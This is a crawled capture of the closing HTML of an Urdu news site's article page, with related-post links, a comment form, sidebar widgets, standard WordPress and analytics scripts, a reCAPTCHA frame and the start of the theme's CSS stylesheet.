				<a href="https://voiceofkhyber.com/ukrain-attack-russia/">
				
					<img data-opt-id=1622195829  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/06/ukrain-attack.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/ukrain-attack-russia/">
						یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">
				
					<img data-opt-id=1051681294  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/iphone-17.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">
						کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/blindsite-project/">
				
					<img data-opt-id=424191522  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/Blindsight-project.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/blindsite-project/">
						نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/techaer-are-leaders/">
				
					<img data-opt-id=1219627877  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2024/06/teacher-are-leader-title01.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/techaer-are-leaders/">
						&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/orakzai-seminar/">
				
					<img data-opt-id=1860558162  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/orakzai.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/orakzai-seminar/">
						ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/khost-blast/">
				
					<img data-opt-id=1168847756  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/drone1.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/khost-blast/">
						خوست دھماکہ یا ڈرون حملہ؟					</a>
				</h5>
			</div>
		</div>
	</div>				</div>
			</div>
						<div class="comments-row">
				<div class="comment-control"><a href="javascript:" id="comment-toggle">Load/Hide Comments</a></div>
				<div id="comment-box">
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اپنا تبصرہ بھیجیں <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cynthia-ritchie-ppp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://voiceofkhyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><h4 class="email-note">آپکا ای میل ایڈریس شائع نہیں کیا جائے گا</h4><div class="comment-form-field"><label for="comment">اپنا تبصرہ لکھیں</label><textarea id="comment" class="field" name="comment" cols="35" rows="4" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" draggable="false" style="font-size:24px; font-family:Jameel Nastaleeq;"></textarea></div><div class="comment-form-field"><label for="author">آپکا نام<span>*</span></label><input id="author" name="author" type="text" class="field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" value="" size="40" /></div>
<div class="comment-form-field"><label for="email">آپکا ای میل ایڈریس<span>*</span></label> <input id="email" name="email" type="text" class="field" value=" " size="40" /></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="تبصرہ بھیجیں" /> <input type='hidden' name='comment_post_ID' value='3014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
			</div>
		</div>
	</div><!-- #main -->
	<div class="main-sidebar col-lg-5 col-md-6 col-sm-6 col-xs-16">
		
<div id="secondary" class="sidebar" role="complementary">
	<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ہمارا یوٹیوب چینل</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/vgOF_2U67rE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v6.0"></script></p>
<div class="fb-page" data-href="https://web.facebook.com/vok2020/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://web.facebook.com/vok2020/" class="fb-xfbml-parse-ignore"><p><a href="https://web.facebook.com/vok2020/">Voice Of Khyber</a></p></blockquote>
</div>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">ہماری ای میل لسٹ میں شامل ہوں</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f225-o1" lang="en-US" dir="ltr" data-wpcf7-id="225">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cynthia-ritchie-ppp/#wpcf7-f225-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="225" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f225-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>ہمارے نیوز لیٹر میں شمولیت اختیار کر کے تازہ ترین خبریں اپنے میل باکس میں حاصل کریں۔
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="آپکا نام" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="آپکا ای-میل اڈریس" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="شامل ہوں" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>    	<div id="upress-upress_posts_widget-4" class="widget upress-cat-posts">
	    	<h3 class="widget-title">کالمز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/"><img data-opt-id=1095086797  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/kam-umri-ki-shadi-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/">کم عمری کی شادی</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/"><img data-opt-id=1813367273  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/mehwish-tasleem1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/">جنگ میں سب کچھ جائز، کا اصطلاح اسلامی تعلیمات کی منافی ہے</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/"><img data-opt-id=1634507720  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/shaista-tasleem.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/">دہشتگردوں کیلئے نرم گوشہ رکھنے والے بھی مجرم</a>
					</div>
										    	</div>
			
		</div>
</div><!-- #secondary -->
	</div>
		
</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="footer-widgets">
		<div class="container-fluid">

			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul></div></div>
		</div>
	</div>
	<!-- .Footer Container-->
		<div class="row footer-row footer-copyrights pt-5 pb-5 mt-10">
		<div class="container-fluid">
			<p>Copyright © 2015-2020, <a href="http://voiceofkhyber.com">VOICE OF KHYBER</a> all rights reserved  | Powered by: Pixelpro</p>	
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-upress-css' href='https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voiceofkhyber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.mobile.customized.min.js?ver=6.8.3" id="upress-jquery-mobile-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.easing.1.3.js?ver=6.8.3" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.matchHeight.js?ver=6.8.3" id="upress-matchHeight-js"></script>
<script type="text/javascript" id="upress-misc-js-js-extra">
/* <![CDATA[ */
var stylo_license = {"key_status":"inactive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3" id="upress-misc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176086463\",\"post\":\"3014\",\"tz\":\"0\",\"srv\":\"voiceofkhyber.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "176086463", "3014" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 21:36:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bS0mKtVFsBXwQrGb7eQrIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858601443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3
body_size: 10553
content:
/*
Theme Name: UrduPress
Theme URI: http://stylothemes.com/shop/product/urdupress-premium-urdu-theme-for-wordpress/
Author: StyloThemes
Author URI: http://stylothemes.com
Description: News/Magazine Website Theme in Urdu Language for WordPress. 16+ Pre-Loaded Urdu Fonts with Urdu Editor Included
Version: 4.1
License: Split License
License URI: http://stylothemes.com/split-licensing-gpl/
Text Domain: unews
Tags: news,magazine,urdu,arabic,urdu theme,urdu news

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=El+Messiri:400,700|Harmattan|Lateef|Reem+Kufi|Roboto:400,500,700,300,100|Roboto+Slab:400,700');
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	overflow: hidden;
}
.site {
	background:#fff;
}
.site.boxed {
	box-shadow:0px -5px 10px 4px #cccccc;
	-moz-box-shadow:00px -5px 10px 4px #cccccc;
	-webkit-box-shadow:0px -5px 10px 4px #cccccc;
}
.site.container {
	padding-left:0px;
	padding-right:0px;
}
.site.full-width #content{
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.site.full-width .content-area {
	padding: 30px 15px;
}
.single-post .site.full-width .content-area {
	padding: 30px 0;
}
.container-fluid {
	width: 100%;
	max-width: 1400px;
	padding: 0 !important;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
	font-weight: normal;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	font-family: nafeesnastaleeq;
	direction: rtl;
	unicode-bidi: embed;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: normal;
	margin: 0;
	text-align: right;
	unicode-bidi: embed;
}
h1 {
	font-size: 48px;
}
h1 small {font-size: 22px;}
h2 {
	font-size: 42px;
}
h2 small {font-size: 22px;}
h3 {
	font-size: 36px;
}
h3 small {font-size: 20px;}
h3 small p {display: inline;}
h4 {
	font-size: 30px;
}
h4 small {font-size: 20px;}
h5 {
	font-size: 22px;
}
h5 small {font-size: 18px;}
h6 {
	font-size: 18px;
}
p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
p, .textwidget {
	font-size:20px;
	unicode-bidi: embed;
}
code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	font-size:22px;
    padding: 10px;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: url(images/bg.png) repeat #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
/*==================================================
 * Shadow Effects
 * ===============================================*/
.effect7
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect7:before, .effect7:after
{
    content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:0;
    bottom:0;
    left:10px;
    right:10px;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect7:after
{
    right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}
/*--------------------------------------------------------------
# Margins and Paddings
--------------------------------------------------------------*/
.pl-0 {padding-left: 0 !important}
.pr-0 {padding-right: 0 !important}
.pt-0 {padding-top: 0 !important}
.pb-0 {padding-bottom: 0 !important}


.pl-5 {padding-left: 5px !important}
.pr-5 {padding-right: 5px !important}
.pt-5 {padding-top: 5px !important}
.pb-5 {padding-bottom: 5px !important}

.pl-10 {padding-left: 10px !important}
.pr-10 {padding-right: 10px !important}
.pt-10 {padding-top: 10px !important}
.pb-10 {padding-bottom: 10px !important}

.ml-0 {margin-left: 0 !important}
.mr-0 {margin-right: 0 !important}
.mt-0 {margin-top: 0 !important}
.mb-0 {margin-bottom: 0 !important}

.ml-10 {margin-left: 10px !important}
.mr-10 {margin-right: 10px !important}
.mt-10 {margin-top: 10px !important}
.mb-10 {margin-bottom: 10px !important}

.ml-20 {margin-left: 20px !important}
.mr-20 {margin-right: 20px !important}
.mt-20 {margin-top: 20px !important}
.mb-20 {margin-bottom: 20px !important}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 2px solid #000;
	border-radius: 5px;
	background: #222;
	color: #fff;
	font-size: 20px;
	font-size: 1.75rem;
	line-height: 1;
	padding: 5px 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #d00000;
	border:2px solid #d00000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header-mobile {
	display: none;
}
.header-normal {
	display: block;
}
.header {
	width: 100%;
